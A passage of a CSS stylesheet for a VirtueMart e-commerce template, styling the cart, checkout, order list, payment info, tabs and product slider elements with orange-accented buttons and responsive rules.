.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"]:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button:focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"]:active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button:active.focus,
.com_virtuemart #cart-view button.vm-button-correct:active.focus,
.com_virtuemart #cart-view input[type="submit"].active.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.active.focus,
.com_virtuemart #cart-view button.vm-button-correct.active.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view input[type="submit"].focus,
.open > .dropdown-toggle.com_virtuemart #cart-view .cart-summary input.details-button.focus,
.open > .dropdown-toggle.com_virtuemart #cart-view button.vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.com_virtuemart #cart-view input[type="submit"].disabled:hover,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:hover,
.com_virtuemart #cart-view button.vm-button-correct.disabled:hover,
.com_virtuemart #cart-view input[type="submit"][disabled]:hover,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:hover,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:hover,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:hover,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:hover,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:hover,
.com_virtuemart #cart-view input[type="submit"].disabled:focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled:focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled:focus,
.com_virtuemart #cart-view input[type="submit"][disabled]:focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled]:focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled]:focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"]:focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button:focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct:focus,
.com_virtuemart #cart-view input[type="submit"].disabled.focus,
.com_virtuemart #cart-view .cart-summary input.details-button.disabled.focus,
.com_virtuemart #cart-view button.vm-button-correct.disabled.focus,
.com_virtuemart #cart-view input[type="submit"][disabled].focus,
.com_virtuemart #cart-view .cart-summary input.details-button[disabled].focus,
.com_virtuemart #cart-view button.vm-button-correct[disabled].focus,
fieldset[disabled] .com_virtuemart #cart-view input[type="submit"].focus,
fieldset[disabled] .com_virtuemart #cart-view .cart-summary input.details-button.focus,
fieldset[disabled] .com_virtuemart #cart-view button.vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.com_virtuemart #cart-view input[type="submit"] .badge,
.com_virtuemart #cart-view .cart-summary input.details-button .badge,
.com_virtuemart #cart-view button.vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart #cart-view .vm-cart-header-container {
  background: transparent;
  border-top: 2px solid #ff5a00;
  color: inherit;
  font-size: 13px;
  text-transform: uppercase;
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-cart-header h1 {
  position: relative;
  display: inline-block;
  font-size: 30px;
  padding-bottom: 0;
  padding-top: 0;
  color: #222222;
}
.com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
  margin: 0;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .vm-cart-header-container .vm-continue-shopping {
    width: 100%;
  }
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link {
  background: transparent;
  border: 1px solid #ebebeb;
  color: #555555;
  display: inline-block;
  padding: 10px 20px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:after {
  content: "\f061";
  font-family: FontAwesome;
  margin-left: 5px;
}
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:hover,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:focus,
.com_virtuemart #cart-view .vm-cart-header-container .continue_link:active {
  border-color: #222222;
}
.com_virtuemart #cart-view .inline input[type="text"] {
  display: inline-block;
}
.com_virtuemart #cart-view .inline table td {
  padding: 5px;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .inline table td {
    display: block;
  }
  .com_virtuemart #cart-view .inline table td .button {
    margin-top: 10px;
    margin-left: 0 !important;
  }
  .com_virtuemart #cart-view .inline table td .chzn-container {
    margin-bottom: -8px;
  }
}
.com_virtuemart #cart-view .billto-shipto {
  border: 1px solid #ebebeb;
  margin: 20px 0;
  padding: 20px;
}
.com_virtuemart #cart-view .billto-shipto span {
  color: #222222;
}
@media (max-width: 767px) {
  .com_virtuemart #cart-view .billto-shipto .width50 {
    width: 100%;
  }
  .com_virtuemart #cart-view .billto-shipto .width50 + .width50 {
    margin-top: 10px;
  }
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon {
  background: none;
  height: auto;
  line-height: 1;
  width: auto;
  vertical-align: baseline;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon:before,
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  font-family: FontAwesome;
  font-size: 25px;
}
.com_virtuemart #cart-view .billto-shipto .vm2-billto-icon::before {
  content: "\f015";
}
.com_virtuemart #cart-view .billto-shipto .vm2-shipto-icon:before {
  content: "\f003";
}
.com_virtuemart #cart-view .billto-shipto .output-shipto input {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .billto-shipto a.details {
  background: transparent;
  border: 1px solid #ebebeb;
  border-radius: 0;
  color: #555555;
  display: inline-block;
  padding: 5px 10px;
}
.com_virtuemart #cart-view .billto-shipto a.details:hover,
.com_virtuemart #cart-view .billto-shipto a.details:active,
.com_virtuemart #cart-view .billto-shipto a.details:focus {
  border-color: #222222;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view .vm-fieldset-pricelist {
    display: table-cell;
    overflow-y: scroll;
  }
}
.com_virtuemart #cart-view table.cart-summary tr th {
  background: #222222;
  border-color: #ebebeb;
  color: #ffffff;
  font-weight: 400;
  padding: 10px 20px;
}
.com_virtuemart #cart-view table.cart-summary tr th .priceColor2 {
  color: #ffffff;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr th {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td {
  border-color: #ebebeb;
  padding: 20px;
  vertical-align: middle;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary tr td {
    padding: 10px;
  }
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images {
  margin-right: 10px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name span.cart-images img {
  float: none;
  width: 60px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a {
  color: #333333;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-name a:active {
  color: #4275f4;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity {
  min-width: 150px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input {
  background: #ffffff;
  border: 1px solid #ebebeb;
  border-radius: 0;
  display: inline-block;
  margin-right: 5px;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:active,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .quantity-input:hover {
  border-color: #222222;
  box-shadow: none;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:before {
  background: transparent !important;
  content: "\f021" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-add_quantity_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart {
  background: none;
  border: 1px solid #ebebeb;
  color: #999999;
  padding: 0;
  font-size: 14px;
  font-weight: 400;
  line-height: 20px;
  vertical-align: top;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:before {
  background: transparent !important;
  content: "\f00d" !important;
  font-family: FontAwesome;
}
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:hover,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:focus,
.com_virtuemart #cart-view table.cart-summary tr td.vm-cart-item-quantity .vm2-remove_from_cart:active {
  border-color: #222222;
  color: #555555;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single + .vm-shipment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-shipment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td > .vmshipment_name:before,
.com_virtuemart #cart-view table.cart-summary tr td > .vmpayment_name:before {
  content: "\f058";
  color: #5cb85c;
  font-family: FontAwesome;
  margin-right: 5px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single {
  position: relative;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single + .vm-payment-plugin-single {
  margin-top: 20px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > input {
  position: absolute;
  top: 0px;
}
.com_virtuemart #cart-view table.cart-summary tr td .vm-payment-plugin-single > label {
  padding-left: 20px;
}
.com_virtuemart #cart-view table.cart-summary h3 {
  font-size: 14px;
}
.com_virtuemart #cart-view table.cart-summary td > h3:first-child {
  background: #f6f6f6;
  margin: -20px -20px 20px;
  padding: 10px 20px;
}
@media (max-width: 991px) {
  .com_virtuemart #cart-view table.cart-summary td > h3:first-child {
    margin: -10px -10px 20px;
    padding: 10px 10px;
  }
}
.com_virtuemart #cart-view .sectiontableentry1 h4 {
  margin-top: 0;
}
.com_virtuemart #cart-view .customer-note .customer-note {
  display: block;
  font-weight: 600;
  margin-top: 40px;
}
.com_virtuemart #cart-view .customer-note #customer_note_field {
  min-height: 100px;
  width: 100%;
}
.com_virtuemart #cart-view .vm-fieldset-tos {
  padding-top: 20px;
}
.com_virtuemart #cart-view .vm-fieldset-tos input.terms-of-service {
  float: left;
  margin-right: 5px;
}
.com_virtuemart #cart-view .vm-fieldset-tos div.terms-of-service {
  font-weight: 400;
  display: block;
}
.com_virtuemart #cart-view .coupon {
  display: inline-block;
  margin-bottom: 10px;
}
@media (min-width: 767px) {
  .com_virtuemart #cart-view .coupon {
    margin-bottom: 0;
  }
}
.com_virtuemart #cart-view .checkout-button-top {
  border: 0;
}
.com_virtuemart #cart-view .vm-cart-item-total br {
  display: none;
}
.com_virtuemart .vmpayment_cardinfo {
  display: block;
  margin-top: 20px;
  font-size: 13px;
}
.com_virtuemart .vmpayment_cardinfo table {
  margin-top: 10px;
}
.manufacturer-details-view .spacer {
  border: 1px solid #ebebeb;
  margin-top: 20px;
}
.manufacturer-details-view .spacer .manufacturer-email {
  margin-bottom: 10px;
}
.manufacturer-details-view .spacer .manufacturer-email a {
  background: #5bc0de;
  color: #ffffff;
  display: inline-block;
  text-transform: uppercase;
  padding: 5px 10px;
  line-height: 1;
}
.manufacturer-details-view .spacer .manufacturer-email a:hover,
.manufacturer-details-view .spacer .manufacturer-email a:focus,
.manufacturer-details-view .spacer .manufacturer-email a:active {
  background: #449d44;
}
.manufacturer-details-view .spacer .manufacturer-image img {
  border: 1px solid #f3f3f3;
  max-width: 200px;
}
.manufacturer-details-view .spacer .manufacturer-product-link a {
  display: inline-block;
  margin-top: 20px;
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active,
.manufacturer-details-view .spacer .manufacturer-product-link a.active,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.manufacturer-details-view .spacer .manufacturer-product-link a:active:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:hover,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a:active:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active:focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a:active.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.active.focus,
.open > .dropdown-toggle.manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:hover,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:hover,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled]:focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a:focus,
.manufacturer-details-view .spacer .manufacturer-product-link a.disabled.focus,
.manufacturer-details-view .spacer .manufacturer-product-link a[disabled].focus,
fieldset[disabled] .manufacturer-details-view .spacer .manufacturer-product-link a.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.manufacturer-details-view .spacer .manufacturer-product-link a .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.com_virtuemart.view-user label,
.com_virtuemart.view-cart label,
.com_virtuemart.view-orders label,
.com_virtuemart.view-productdetails label {
  font-weight: 400;
}
.com_virtuemart.view-user .userfields_info,
.com_virtuemart.view-cart .userfields_info,
.com_virtuemart.view-orders .userfields_info,
.com_virtuemart.view-productdetails .userfields_info {
  border-top: 1px solid #ebebeb;
  color: #222222;
  font-size: 15px;
  margin: 20px 0;
  padding: 10px 0 0;
  text-transform: uppercase;
  display: block;
  font-weight: 700;
}
.com_virtuemart.view-user table.user-details tr td.key,
.com_virtuemart.view-cart table.user-details tr td.key,
.com_virtuemart.view-orders table.user-details tr td.key,
.com_virtuemart.view-productdetails table.user-details tr td.key {
  padding: 10px 10px 0 0;
}
.com_virtuemart.view-user table.user-details,
.com_virtuemart.view-cart table.user-details,
.com_virtuemart.view-orders table.user-details,
.com_virtuemart.view-productdetails table.user-details {
  width: auto;
}
.com_virtuemart.view-user table.user-details tr td,
.com_virtuemart.view-cart table.user-details tr td,
.com_virtuemart.view-orders table.user-details tr td,
.com_virtuemart.view-productdetails table.user-details tr td {
  border: none;
  padding: 5px;
}
.com_virtuemart.view-user table.user-details tr td input,
.com_virtuemart.view-cart table.user-details tr td input,
.com_virtuemart.view-orders table.user-details tr td input,
.com_virtuemart.view-productdetails table.user-details tr td input {
  background: none;
  border-radius: 0;
  border: 1px solid #ebebeb;
  padding: 10px 5px;
  width: 210px;
}
.com_virtuemart.view-user table.user-details tr td input:hover,
.com_virtuemart.view-cart table.user-details tr td input:hover,
.com_virtuemart.view-orders table.user-details tr td input:hover,
.com_virtuemart.view-productdetails table.user-details tr td input:hover,
.com_virtuemart.view-user table.user-details tr td input:focus,
.com_virtuemart.view-cart table.user-details tr td input:focus,
.com_virtuemart.view-orders table.user-details tr td input:focus,
.com_virtuemart.view-productdetails table.user-details tr td input:focus,
.com_virtuemart.view-user table.user-details tr td input:active,
.com_virtuemart.view-cart table.user-details tr td input:active,
.com_virtuemart.view-orders table.user-details tr td input:active,
.com_virtuemart.view-productdetails table.user-details tr td input:active {
  border: 1px solid #ff5a00;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td,
  .com_virtuemart.view-cart table.user-details tr td,
  .com_virtuemart.view-orders table.user-details tr td,
  .com_virtuemart.view-productdetails table.user-details tr td {
    display: block;
    padding: 0;
  }
}
.com_virtuemart.view-user table.user-details tr td .input,
.com_virtuemart.view-cart table.user-details tr td .input,
.com_virtuemart.view-orders table.user-details tr td .input,
.com_virtuemart.view-productdetails table.user-details tr td .input,
.com_virtuemart.view-user table.user-details tr td .inputbox,
.com_virtuemart.view-cart table.user-details tr td .inputbox,
.com_virtuemart.view-orders table.user-details tr td .inputbox,
.com_virtuemart.view-productdetails table.user-details tr td .inputbox {
  margin-left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user table.user-details tr td label,
  .com_virtuemart.view-cart table.user-details tr td label,
  .com_virtuemart.view-orders table.user-details tr td label,
  .com_virtuemart.view-productdetails table.user-details tr td label {
    text-align: left;
  }
}
.com_virtuemart.view-user .userdata,
.com_virtuemart.view-cart .userdata,
.com_virtuemart.view-orders .userdata,
.com_virtuemart.view-productdetails .userdata {
  margin-bottom: 10px;
}
.com_virtuemart.view-user .userdata .inputbox,
.com_virtuemart.view-cart .userdata .inputbox,
.com_virtuemart.view-orders .userdata .inputbox,
.com_virtuemart.view-productdetails .userdata .inputbox,
.com_virtuemart.view-user .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-cart .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-orders .userdata #com-form-login-remember .inputbox,
.com_virtuemart.view-productdetails .userdata #com-form-login-remember .inputbox {
  display: inline-block;
  width: auto;
}
.com_virtuemart.view-user .vmpayment_description,
.com_virtuemart.view-cart .vmpayment_description,
.com_virtuemart.view-orders .vmpayment_description,
.com_virtuemart.view-productdetails .vmpayment_description,
.com_virtuemart.view-user .vmshipment_description,
.com_virtuemart.view-cart .vmshipment_description,
.com_virtuemart.view-orders .vmshipment_description,
.com_virtuemart.view-productdetails .vmshipment_description {
  font-size: 14px;
  display: block;
  font-weight: 400;
}
.com_virtuemart.view-user .t3-content h1 {
  margin-top: 0;
}
@media (max-width: 767px) {
  .com_virtuemart.view-user .t3-content h1 {
    font-size: 24px;
  }
}
.com_virtuemart.view-user .t3-content h2 {
  font-size: 14px;
  text-transform: uppercase;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right {
  float: none;
  margin-bottom: 20px;
  text-align: right;
}
.com_virtuemart.view-user #adminForm > .buttonBar-right + a {
  margin-right: 20px;
}
@media (max-width: 767px) {
  .control-buttons button {
    margin-bottom: 5px;
  }
}
.control-buttons button + button {
  margin-left: 5px;
}
.control-buttons #reg_text {
  margin: 0 0 20px;
  float: none;
}
#userForm .control-buttons {
  margin-bottom: 20px;
}
#virtuemart_shoppergroup_id_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn {
  display: block;
}
#virtuemart_country_id_field_chzn input {
  width: 100% !important;
}
.vmpayment_cardinfo {
  font-size: 11px;
}
.vmpayment .vmpayment_cardinfo {
  background: #f6f6f6;
  display: inline-block;
  font-size: 11px;
  padding: 10px;
}
.vmpayment_cardinfo table tr th {
  background: rgba(255, 255, 255, 0.05);
  border-color: #ebebeb;
  padding: 10px 5px;
}
.vmpayment_cardinfo table tr td {
  border-color: #ebebeb;
  padding: 10px 5px;
  vertical-align: middle;
}
.vmpayment_cardinfo table h3 {
  font-size: 14px;
}
.vmpayment_cardinfo #cc_expire_month_2,
.vmpayment_cardinfo #cc_expire_year_2 {
  display: inline-block;
}
.vm-payment-shipment-select .vm-payment-plugin-single > input {
  vertical-align: top;
  margin-top: 6px;
}
.com_virtuemart .vm-orders-list h1 {
  background: transparent;
  color: inherit;
  margin-top: 0;
  margin-bottom: 20px;
  padding: 0;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list h1 {
    font-size: 24px;
  }
}
.com_virtuemart .vm-orders-list h1 span {
  position: relative;
  display: inline-block;
}
.com_virtuemart .vm-orders-list h1 span::before {
  content: "";
  border-top: 1px solid #ff5a00;
  box-shadow: 0 0 4px rgba(255, 255, 255, 0.5);
  width: 100%;
  height: 0;
  position: absolute;
  top: -21px;
  left: 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell {
    overflow-y: scroll;
  }
}
.com_virtuemart .vm-orders-list #editcell table {
  width: 100%;
}
.com_virtuemart .vm-orders-list #editcell table td,
.com_virtuemart .vm-orders-list #editcell table th {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .com_virtuemart .vm-orders-list #editcell table td,
  .com_virtuemart .vm-orders-list #editcell table th {
    min-width: 150px;
  }
}
.com_virtuemart .vm-orders-list .order-view {
  border: 1px solid #ebebeb;
  padding: 20px;
  margin-bottom: 20px;
}
.com_virtuemart .vm-orders-list .order-view h2 {
  margin-top: 0;
  font-size: 14px;
  text-transform: none;
}
.com_virtuemart .vm-orders-list .order-view label {
  display: inline-block;
}
.com_virtuemart .vm-orders-list #com-form-order-number,
.com_virtuemart .vm-orders-list #com-form-order-pass {
  margin-bottom: 20px;
}
@media (max-width: 991px) {
  .com_virtuemart .vm-orders-list #com-form-order-number,
  .com_virtuemart .vm-orders-list #com-form-order-pass {
    width: 100%;
  }
}
.com_virtuemart .vm-orders-list #com-form-order-submit {
  float: none;
  clear: both;
  margin-top: 20px;
}
#ui-tabs {
  margin-top: 20px;
}
#ui-tabs ul#tabs {
  border-bottom: 1px solid #ebebeb;
  border-left: 1px solid #ebebeb;
  margin-bottom: 20px;
  padding: 0;
}
#ui-tabs ul#tabs > li {
  background: none;
  margin-bottom: -1px;
  border-top: 1px solid #ebebeb;
  border-right: 1px solid #ebebeb;
  border-radius: 0;
  color: inherit;
  font-size: 13px;
  font-weight: 400;
  font-family: "Roboto", Helvetica, Arial, sans-serif;
  padding: 15px 20px;
  text-transform: uppercase;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li {
    display: block;
  }
}
#ui-tabs ul#tabs > li.current {
  background: none;
  border-color: #ff5a00 #ebebeb transparent transparent;
  color: inherit;
}
@media (max-width: 767px) {
  #ui-tabs ul#tabs > li.current {
    background: #f6f6f6;
    display: block;
  }
}
#ui-tabs .tabs {
  padding: 0;
}
#ui-tabs .tabs table td,
#ui-tabs .tabs table th {
  padding: 10px 20px 10px 0;
}
@media (max-width: 767px) {
  #ui-tabs .tabs table td,
  #ui-tabs .tabs table th {
    padding: 10px 20px;
  }
}
#ui-tabs .tabs[title="Vendor"] > table > tbody > tr > td {
  display: block;
}
#ui-tabs .tabs[title="Vendor"] input[type="file"] {
  box-sizing: content-box;
}
#ui-tabs legend {
  border-bottom: 0;
}
#ui-tabs #searchMedia,
#ui-tabs .reset-value.fg-button {
  box-sizing: content-box;
}
.vm-orders-order.spaceStyle {
  margin: 0;
}
@media (max-width: 767px) {
  .vm-orders-order.spaceStyle {
    overflow-y: scroll;
  }
}
.vm-orders-order table td {
  padding: 10px 0;
}
@media (max-width: 767px) {
  .vm-orders-order table td {
    background: #f6f6f6;
    padding: 10px;
  }
  .vm-orders-order table td[align="left"] {
    min-width: 250px;
  }
}
.vm-orders-order table td strong {
  display: block;
}
.vm-orders-order table td table td.key {
  min-width: 100px;
}
.vm-orders-order table td table td.key + td {
  min-width: 200px;
}
.vm-order-done h3 {
  margin-top: 0;
}
.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #ff5a00;
  border-color: #ff5a00;
  padding: 6px 12px;
  font-size: 13px;
  line-height: 1.42857143;
  border-radius: 0;
  background-image: none;
  border-style: solid;
  border-width: 1px;
  border-radius: 2px;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0;
  line-height: 24px;
  height: 40px;
  text-transform: uppercase;
}
.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct:hover {
  color: #ffffff;
  background-color: #cc4800;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active,
.vm-order-done .vm-button-correct.active,
.open > .dropdown-toggle.vm-order-done .vm-button-correct {
  color: #ffffff;
  background-color: #cc4800;
  background-image: none;
  border-color: #c24400;
}
.vm-order-done .vm-button-correct:active:hover,
.vm-order-done .vm-button-correct.active:hover,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct:active:focus,
.vm-order-done .vm-button-correct.active:focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct:active.focus,
.vm-order-done .vm-button-correct.active.focus,
.open > .dropdown-toggle.vm-order-done .vm-button-correct.focus {
  color: #ffffff;
  background-color: #a83b00;
  border-color: #802d00;
}
.vm-order-done .vm-button-correct.disabled:hover,
.vm-order-done .vm-button-correct[disabled]:hover,
fieldset[disabled] .vm-order-done .vm-button-correct:hover,
.vm-order-done .vm-button-correct.disabled:focus,
.vm-order-done .vm-button-correct[disabled]:focus,
fieldset[disabled] .vm-order-done .vm-button-correct:focus,
.vm-order-done .vm-button-correct.disabled.focus,
.vm-order-done .vm-button-correct[disabled].focus,
fieldset[disabled] .vm-order-done .vm-button-correct.focus {
  background-color: #ff5a00;
  border-color: #ff5a00;
}
.vm-order-done .vm-button-correct .badge {
  color: #ff5a00;
  background-color: #ffffff;
}
.vm-order-done .post_payment_payment_name,
.vm-order-done .post_payment_order_number,
.vm-order-done .post_payment_order_total {
  margin-bottom: 20px;
}
.vm-order-done #form-login {
  margin-top: 20px;
}
#toolbar-popup-help .icon-gear::before,
#toolbar-popup-help .icon-cog::before {
  content: "8";
}
#toolbar-popup-help .btn.btn-small.modal {
  position: static;
}
#toolbar-popup-help .btn-group div.modal {
  background: transparent;
  border: none;
  box-shadow: none;
  overflow: hidden;
}
#toolbar-popup-help .btn-group div.modal .modal-body iframe {
  max-height: 394px !important;
}
#toolbar-lock .icon-checkedout::before,
#toolbar-lock .icon-lock::before,
#toolbar-lock .icon-locked::before {
  content: "#";
}
.virtuemart-admin-area select,
.virtuemart-admin-area textarea,
.virtuemart-admin-area input[type="text"],
.virtuemart-admin-area input[type="password"],
.virtuemart-admin-area input[type="datetime"],
.virtuemart-admin-area input[type="datetime-local"],
.virtuemart-admin-area input[type="date"],
.virtuemart-admin-area input[type="month"],
.virtuemart-admin-area input[type="time"],
.virtuemart-admin-area input[type="week"],
.virtuemart-admin-area input[type="number"],
.virtuemart-admin-area input[type="email"],
.virtuemart-admin-area input[type="url"],
.virtuemart-admin-area input[type="search"],
.virtuemart-admin-area input[type="tel"],
.virtuemart-admin-area input[type="color"],
.virtuemart-admin-area .uneditable-input {
  height: 42px;
  line-height: 42px;
}
.sl-product .bx-controls {
  position: absolute;
  top: 20px;
  right: 20px;
}
.sl-product .bx-controls .bx-controls-direction > a {
  background: #f4f4f4;
  border-radius: 2px;
  color: #bbbbbb;
  display: inline-block;
  text-align: center;
  line-height: 30px;
  height: 30px;
  width: 30px;
  -webkit-transition: all 400ms;
  -o-transition: all 400ms;
  transition: all 400ms;
}
.sl-product .bx-controls .bx-controls-direction > a:hover,
.sl-product .bx-controls .bx-controls-direction > a:focus,
.sl-product .bx-controls .bx-controls-direction > a:active {
  background: #ff5a00;
  color: #ffffff;
}
.sl-product .bx-controls .bx-controls-direction > a + a {
  margin-left: 5px;
}
.sl-product .badge {
  position: absolute;
  top: 0;
  left: 0;
  border-radius: 2px;
  font-weight: 400;
  text-transform: uppercase;
  background-color: #000000;
  color: #ffffff;
  font-size: 11px;
}
.sl-product .badge.badge-new {
  background-color: #00d3ca;
}
.sl-product .badge.badge-hot {
  background-color: #ff5a00;
}
.sl-product .badge.badge-sale {
  background-color: #ffc107;
}
.sl-product .name-product {
  border-top: 1px solid #ebebeb;
  display: block;
  padding: 20px 0;
  text-align: left;
  overflow: hidden;
  text-overflow: ellipsis;
  white-space: nowrap;
}
.sl-product .name-product a {
  color: #333333;
}
.sl-product .name-product a:hover,
.sl-product .name-product a:focus,
.sl-product .name-product a:active {
  color: #0d48dd;
}
.sl-product .product-price {
  color: #ff5a00;
  float: none;
  font-size: 16px;
  margin-bottom: 0;
  text-align: left;
}
.sl-product img {
  margin: 20px 0;
}
@media (min-width: 992px) and (max-width: 1199px) {
  .sl-product img {
    height: 145px;
  }
}
@media (max-width: 991px) {
  .sl-product img {
    height: 255px;
  }
}
div.category-view.category-default .vm-product-descr-container-1 {
  min-height: 0;
}
.javm.vmgroup {
  margin: 0 -10px;
}
.javm.vmgroup.no-grid {
  margin: 0;
}
.javm.vmgroup.no-grid .javm_slider {
  margin-top: 0;
}
.javm.vmgroup.no-grid .javm_slider .owl-controls {
  right: 0;
  top: -50px;
}
.javm.vmgroup.no-grid .owl-wrapper-outer {
  border: 1px solid #ebebeb;
  padding-bottom: 0;
